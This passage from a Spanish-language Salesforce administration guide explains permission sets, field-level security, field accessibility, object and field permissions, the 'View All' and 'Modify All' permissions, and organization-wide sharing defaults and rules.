

### EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

# PERMISOS DE USUARIO

Para eliminar asignaciones de conjunto de permisos:

**•** "Asignación de conjuntos de permisos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Edition** 

#### Configuración y mantenimiento de su organización de **Permisos de usuario y acceso** e permisos de usuario y acceso **Salesforce**



Para resolver las consecuencias en cada caso, considere todas las opciones posibles. Por ejemplo, puede duplicar el perfil asignado o cualquier conjunto de permisos asignado donde esté activado el permiso o la configuración de acceso, desactivar el permiso y la configuración de acceso y asignar el perfil o conjunto de permisos duplicados al usuario. Otra opción es crear un perfil base con el número mínimo de permisos y configuraciones que represente el mayor número de usuarios posible y, a continuación, crear conjuntos de permisos que ofrezcan acceso adicional.

#### CONSULTE TAMBIÉN

[Permisos de usuario y acceso](#page-534-0) [Pase por ella: crear, modificar y asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Asignar conjuntos de permisos a un solo usuario](#page-576-0)

# <span id="page-579-0"></span>Acceso a campos

# ¿Qué determina el acceso a campos?

Hay varios factores que controlan si los usuarios pueden ver y modificar campos específicos en Salesforce. Puede controlar el acceso de los usuarios a campos en el nivel de tipo de registro, usuario o campo.

- **• Formatos de página**: Establezca si los campos sean visibles, obligatorios, de sólo lectura o con posibilidad de modificación para un tipo de registro en particular.
- **• Seguridad a nivel de campo**: Restrinja aún más el acceso de los usuarios a los campos configurándolos como visibles, de sólo lectura o con posibilidad de modificación. Estas configuraciones reemplazan las propiedades de campo establecidas en el formato de página si la configuración de seguridad a nivel de campo es más restrictiva.
- **• Permisos**: algunos permisos de usuario sustituyen a los formatos de página y a la configuración de seguridad de nivel de campo. Por ejemplo, los usuarios con el permiso "Modificar campos de sólo lectura" siempre pueden modificar los campos de sólo lectura, independientemente de cualquier otra configuración.
- **• Campos obligatorios de forma universal**: Anule la seguridad a nivel de campo o aplique una configuración menos restrictiva en formatos de página haciendo que un campo sea obligatorio de forma universal.

Tras definir estos elementos, confirme el acceso de usuarios a campos específicos mediante la [cuadrícula de accesibilidad de campo.](#page-580-0)

CONSULTE TAMBIÉN [Modificación de la configuración del acceso a los campos](#page-581-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los formatos de página no están disponibles en **Database.com**

#### <span id="page-580-0"></span>Verificar el acceso para un campo en particular

Consulte si el acceso a un campo está restringido y a qué nivel: tipo de registro, perfil de usuario o campo.

- **1.** Navegue hasta el área de campos del objeto adecuado:
	- **•** Para las listas de selección del estado de validación de conocimiento, en Configuración, ingrese *Estados de validación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de validación**.
- **2.** Seleccione un campo y haga clic en **Ver accesibilidad de campo**.
- **3.** Confirme que el acceso al campo es correcto para los diferentes perfiles y tipos de registro.
- **4.** Pase el ratón sobre cualquier configuración de acceso a campos para ver si el campo es obligatorio, oculto, de sólo lectura según el formato de página o seguridad a nivel de campo.
- **5.** Haga clic en cualquier parámetro de acceso de campos para cambiarlo.

Para verificar la accesibilidad de campos según un perfil, tipo de registro o campo específico, en Configuración, ingrese *Accesibilidad de campo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Accesibilidad de campo**. Desde esta página, seleccione una ficha en particular y, a continuación, seleccionar si desea comprobar el acceso por perfiles, tipos de registro o campos.

Nota: En esta interfaz de usuario, no puede comprobar el acceso a conjuntos de permisos.  $\mathbf{z}$ 

#### CONSULTE TAMBIÉN

[¿Qué determina el acceso a campos?](#page-579-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para ver la accesibilidad de campo:

**•** "Ver parámetros y configuración"

#### <span id="page-581-0"></span>Modificación de la configuración del acceso a los campos

En la cuadrícula de accesibilidad de campo puede hacer clic en cualquier configuración de campo para cambiar la accesibilidad del campo en el formato de página o en la seguridad a nivel de campo. La página de configuración de acceso permite modificar los parámetros de acceso a los campos.

**•** En la sección Seguridad a nivel de campo de la página, especifique el nivel de acceso del campo para el perfil.



Es recomendable que utilice la seguridad a nivel de campo para controlar el acceso de los usuarios a los campos en lugar de crear varios formatos de página para controlar el acceso a los campos.

- **•** En la sección de formatos de página de la página, podrá:
	- **–** Seleccionar el botón de opción Eliminar o cambiar la capacidad de modificación y modificar las propiedades de acceso a los campos del formato de página. Estos cambios afectarán a todos los perfiles y combinaciones de tipo de registro que utilicen actualmente este formato de página.
	- **–** También puede seleccionar el botón de opción Seleccionar un formato de página diferente para asignar un formato de página diferente a la combinación del perfil y tipo de registro.

### <span id="page-581-1"></span>CONSULTE TAMBIÉN

[¿Qué determina el acceso a campos?](#page-579-0)

## Descripción general de seguridad a nivel de campo

La configuración de seguridad a nivel de campo permite a los administradores restringir el acceso de los usuarios para ver y modificar campos específicos en:

- **•** Páginas de detalles y modificación
- **•** Listas relacionadas
- **•** Vistas de listas
- **•** Reportes
- **•** Connect Offline
- **•** Plantillas de email y de de combinación de email
- **•** Vínculos personalizados
- **•** El portal de socios.
- **•** El Portal de clientes de Salesforce

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para ver la accesibilidad de campo:

**•** "Ver parámetros y configuración"

Para cambiar la accesibilidad de campo:

**•** "Personalizar aplicación" Y

> "Gestionar perfiles y conjuntos de permisos"

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### Configuración y mantenimiento de su organización de **Permisos** de usuario y acceso **Salesforce**

- **•** Datos sincronizados
- **•** Datos importados

Los campos que los usuarios ven en las páginas de detalles y modificación son una combinación de formatos de página y configuración de seguridad a nivel de campo. Siempre se aplica la configuración de acceso a campos más restrictiva de las dos. Por ejemplo, si se requiere un campo en el formato de página y es de sólo lectura en la configuración de seguridad a nivel de campo, la seguridad a nivel de campo reemplazará al formato de página y el campo será de sólo lectura para el usuario.

Importante: La seguridad a nivel de campo no impide la búsqueda de valores en un campo. Cuando los términos de búsqueda coinciden en valores de campo protegidos por seguridad a nivel de campo, los registros asociados se devuelven en los resultados de búsqueda sin los campos protegidos ni sus valores.

Puede definir la seguridad de nivel de campo de cualquiera de las siguientes formas:

- **•** [Para varios campos en un perfil o un conjunto de permisos únicos](#page-583-0)
- **•** [Para un campo único en todos los perfiles](#page-583-1)

Tras configurar la seguridad a nivel de campo para los usuarios, puede:

- **•** Crear formatos de página para organizar los campos según las páginas de detalle y de modificación.
- **•** Comprobar el acceso de los usuarios a los campos comprobando la accesibilidad de campo.
- **•** Personalizar los formatos de búsqueda para establecer los campos que se muestran en los resultados de la búsqueda, así como en los resultados en cuadros de diálogo de búsqueda y en las listas clave de páginas de inicio de las fichas.
- Nota: Los campos de fórmula son de sólo lectura en las páginas de detalles y no aparecen en las páginas de modificación Asimismo, es posible que los usuarios puedan verlos, incluso cuando hagan referencia a campos a los que los usuarios no tienen acceso. Los campos necesarios para todos siempre aparecen en las páginas de modificación con independencia del nivel de seguridad de campo.

El asistente de grupos de relaciones le permite crear y modificar grupos de relaciones independientemente de la seguridad a nivel de campo.

### <span id="page-583-0"></span>Configurar los permisos de campo en conjuntos de permisos y perfiles

Los permisos de campo especifican el nivel de acceso en cada campo de un objeto.

- **1.** En Configuración:
	- **•** Ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** o
	- **•** Ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un conjunto de permisos o un perfil.
- **3.** Dependiendo de la interfaz que utilice, realice una de las siguientes acciones:
	- **•** Conjuntos de permisos o interfaz de usuario de perfil mejorado: en el cuadro **Configuración** de búsqueda..., ingrese el nombre del objeto que desee y selecciónelo en la lista. Haga clic en **Modificar** y, a continuación, desplácese hasta la sección Permisos de campo.
	- **•** Interfaz de usuario de perfil original: en la sección Seguridad a nivel de campo, haga clic en **Ver** junto al objeto que desea modificar y, a continuación, haga clic en **Modificar**.
- **4.** Especifique el nivel de acceso del campo.
- <span id="page-583-1"></span>**5.** Haga clic en **Guardar**.

#### Configuración de seguridad a nivel de campo para un campo único en todos los perfiles

- **1.** Desde la configuración de gestión para el objeto del campo, vaya al área de campos.
- **2.** Seleccione el campo que desea modificar.
- **3.** Haga clic en **Ver accesibilidad de campo**.
- **4.** Especifique el nivel de acceso del campo.
- **5.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para configurar la seguridad a nivel de campo:

- **•** "Gestionar perfiles y conjuntos de permisos" Y
	- "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar la seguridad a nivel de campo:

**•** "Gestionar perfiles y conjuntos de permisos"

Y

"Personalizar aplicación"

# Referencia de permisos

### <span id="page-584-1"></span>Permisos de usuario

Los permisos de usuarios especifican qué tareas pueden realizar los usuarios y a qué funciones pueden acceder. Por ejemplo, los usuarios con el permiso "Ver parámetros y configuración" pueden ver páginas de Configuración y los usuarios con el permisos "API activada" pueden acceder a cualquier API de Salesforce. Puede activar los permisos de usuario en conjuntos de permisos y perfiles personalizados. En los conjuntos de permisos y la interfaz de usuario de perfil mejorado, estos permisos (al igual que sus descripciones) se muestran en las páginas Permisos de aplicaciones o Permisos del sistema. En la interfaz de usuario de perfil original, los permisos de usuario se muestran en Permisos administrativos y Permisos de usuario generales.

Para ver permisos y sus descripciones, desde Configuración, ingrese *Conjuntos de permisos*

en el cuadro Búsqueda rápida luego seleccione **Conjuntos de permisos** y a continuación seleccione o cree un conjunto de permisos. A continuación, desde la página Descripción general del conjunto de permisos, haga clic en **Permisos de aplicaciones** o **Permisos del sistema**.

### CONSULTE TAMBIÉN

<span id="page-584-0"></span>[Perfiles](#page-535-0) [Conjuntos de permisos](#page-563-0) [Perfiles estándar](#page-536-0)

### Permisos de objeto

Los permisos de objeto especifican el acceso básico que tendrán los usuarios para crear, leer, modificar y eliminar registros para cada objeto. Puede gestionar los permisos de objetos en conjuntos de permisos y perfiles.

Los permisos de objeto respetan o bien sobrescriben las reglas y ajustes de colaboración. Los siguientes permisos especifican el acceso de los usuarios a los objetos.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### EDICIONES

Disponible en: Salesforce Classic

Los permisos de usuario disponibles varían según la edición que tenga.



### CONSULTE TAMBIÉN

[Descripción general de los permisos "Ver todo" y "Modificar todo"](#page-585-0) [Comparación de modelos de seguridad](#page-586-0) [Permisos de campo](#page-587-0)

## <span id="page-585-0"></span>Descripción general de los permisos "Ver todo" y "Modificar todo"

Los permisos "Ver todo" y "Modificar todo" ignoran las reglas y parámetros de colaboración, permitiendo a los administradores otorgar acceso a los registros asociados con un objeto concreto en la organización. "Ver todo" y "Modificar todo" pueden ser mejores alternativas a los permisos "Ver todos los datos" y "Modificar todos los datos".

Tenga en cuenta las siguientes distinciones entre los tipos de permisos.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

"Ver todo" y "Modificar todo" no están disponibles para ideas, listas de precios, tipos de artículos y productos.

"Ver todo" y "Modificar todo" sólo permiten la delegación de permisos de objeto. Para delegar algunas funciones de administración de usuarios y objetos personalizados, [definir administradores delegados.](#page-527-0)

"Ver todos los usuarios" está disponible si su organización tiene Colaboración de usuario, que controla la visibilidad de los usuarios en la organización. Para aprender más sobre la colaboración de usuarios, consulte [Colaboración de usuarios.](#page-637-0)

#### CONSULTE TAMBIÉN

<span id="page-586-0"></span>[Permisos de objeto](#page-584-0)

## Comparación de modelos de seguridad

La seguridad de usuarios de Salesforce es una mezcla de los permisos de [colaboración,](#page-588-0) [usuarios](#page-584-1) y [objetos](#page-584-0). En algunos casos, como en el acceso de nivel de registro de usuario final, es ventajoso utilizar la colaboración para proporcionar acceso a los registros. En otros casos, como al delegar tareas de administración de registros como la transferencia de registros, limpieza de datos, eliminación de duplicados de registros, eliminación masiva de datos y delegación de procesos de aprobación de flujo de trabajo, es ventajoso eliminar la colaboración y uso de permisos para proporcionar acceso a los registros.

Los permisos "Leer", "Crear", "Modificar" y "Eliminar" respetan los parámetros de la colaboración, que controlan el acceso a los datos a nivel de registro. Los permisos "Ver todo" y "Modificar todo" sobrescriben los ajustes de colaboración de objetos específicos. Además, los permisos "Ver todos los datos" y "Modificar todos los datos" sobrescriben los ajustes de colaboración de todos los objetos.

La tabla siguiente describe las diferencias entre los modelos de seguridad.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**





# <span id="page-587-0"></span>Permisos de campo

Los permisos de campo especifican el nivel de acceso en cada campo de un objeto. En conjuntos de permisos y en la interfaz de usuario de perfil mejorado, las etiquetas de configuración difieren de aquellas etiquetas de la interfaz de usuario de perfil original en las páginas de seguridad a nivel de campo para la personalización de campos.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**



#### CONSULTE TAMBIÉN

[Descripción general de seguridad a nivel de campo](#page-581-1) [Permisos de objeto](#page-584-0)

# <span id="page-588-0"></span>Colaboración

# Configuración de colaboración

En Salesforce, puede controlar el acceso a los datos en muchos niveles diferentes. Por ejemplo, puede controlar el acceso que sus usuarios tienen a los objetos con permisos. En los objetos, puede controlar el acceso que tienen los usuarios a los campos que utilizan seguridad a nivel de campo. Para controlar el acceso a los datos a nivel de registro, utilice los ajustes de colaboración.

## Valores predeterminados de toda la organización

La configuración de colaboración predeterminada de toda su organización le ofrece un nivel de acceso base para cada objeto y le permite extender ese nivel de acceso mediante jerarquías o reglas de colaboración. Por ejemplo, puede definir el valor predeterminado para prospectos como Privado en toda la organización si desea que los usuarios sólo visualicen y modifiquen los prospectos que les pertenecen. A continuación, puede crear reglas de colaboración de prospectos para ampliar el acceso de prospectos a usuarios o grupos concretos.

# Reglas de colaboración

Las reglas de colaboración representan las excepciones de la configuración predeterminada de toda su organización. Si los valores predeterminados de colaboración de toda la organización son Sólo lectura pública o Privado, puede definir las reglas que dan acceso adicional a los usuarios a registros que no poseen. Puede crear reglas de colaboración que se basen en

el propietario del registro o en valores de campo del registro.

